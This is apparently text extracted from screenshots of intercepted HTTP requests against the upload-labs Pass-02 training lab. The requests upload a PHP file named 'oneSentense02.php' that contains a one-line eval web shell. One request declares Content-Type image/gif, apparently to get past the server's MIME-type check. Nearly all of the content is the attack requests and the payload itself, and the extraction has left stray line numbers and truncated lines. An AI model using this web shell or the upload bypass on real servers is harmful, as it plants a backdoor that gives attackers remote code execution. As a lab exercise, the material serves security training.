 1 POST /Pass-02/index.php HTTP/1.1
2 Host: uploadlabs.com
3 Content-Length : 329
4 Cache-Control : max-age=0
5 Origin : http://uploadlabs.com
6 Upgrade-Insecure-Requests : 1
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryVnMOgqkxd9bBH1xu
8 User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
10 Referer : http://uploadlabs.com/Pass-02/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,zh-HK;q=0.7
13 pragma : akamai-x-cache-on, akamai-x-cache-remote-on, akamai-x-check-cacheable, akamai-x-get-cache-key,
akamai-x-get-extracted-values, akamai-x-get-ssl-client-session-id, akamai-x-get-true-cache-key, akamai-x-serial-no,
akamai-x-get-request-id,akamai-x-get-nonces,akamai-x-get-client-ip,akamai-x-feo-trace
14 Connection : close
15
16 ------WebKitFormBoundaryVnMOgqkxd9bBH1xu
Content-Disposition : form-data ; name="upload_file "; filename ="oneSentense02.php "
18 Content-Type : image/gif
19
20 <?php
21 @eval($_POST['wlk']);
22 ?>
23 ------WebKitFormBoundaryVnMOgqkxd9bBH1xu
24 Content-Disposition : form-data ; name="submit "
25
26 上传
27 ------WebKitFormBoundaryVnMOgqkxd9bBH1xu--
28
1 HTTP/1.1 200 OK
2 Date: Wed, 27 May 2020 02:36:01 GMT
3 Server : Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By : PHP/5.2.17
5 Connection : close
6 Content-Type : text/html;charset=utf-8
7 Content-Length : 3645
1 POST /Pass-02/index.php HTTP/1.1
2 Host: uploadlabs.com
3 Content-Length : 343
4 Cache-Control : max-age=0
5 Origin : http://uploadlabs.com
6 Upgrade-Insecure-Requests : 1
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryVnMOgqkxd9bBH1xu
8 User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.390
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
10 Referer : http://uploadlabs.com/Pass-02/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,zh-HK;q=0.7
13 pragma : akamai-x-cache-on, akamai-x-cache-remote-on, akamai-x-check-cacheable, akamai-x-get-cache-key,
akamai-x-get-extracted-values, akamai-x-get-ssl-client-session-id, akamai-x-get-true-cache-key, akamai-x-se
akamai-x-get-request-id,akamai-x-get-nonces,akamai-x-get-client-ip,akamai-x-feo-trace
14 Connection : close
15
16 ------WebKitFormBoundaryVnMOgqkxd9bBH1xu
17 Content-Disposition : form-data ; name="upload_file "; filename ="oneSentense02.php "
Content-Type : application/octet-stream
19
20 <?php
21 @eval($_POST['wlk']);
22 ?>
23 ------WebKitFormBoundaryVnMOgqkxd9bBH1xu
24 Content-Disposition : form-data ; name="submit "
25
26 上传
27 ------WebKitFormBoundaryVnMOgqkxd9bBH1xu--